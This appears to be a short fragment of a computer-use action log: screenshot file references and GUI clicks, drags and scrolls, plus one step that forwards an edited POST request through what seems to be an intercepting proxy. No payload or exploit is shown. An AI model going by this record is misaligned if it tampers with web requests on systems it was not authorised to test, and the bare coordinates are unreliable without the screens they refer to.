
scroll(443, 720, "up", 1)

left_click_drag(104, 652, 769, 651)

Switch the forwarding mode to single Forward and send the edited POST request.
left_click(528, 368)

left_click(400, 408)

left_click(1144, 852)
left_click(1093, 830)
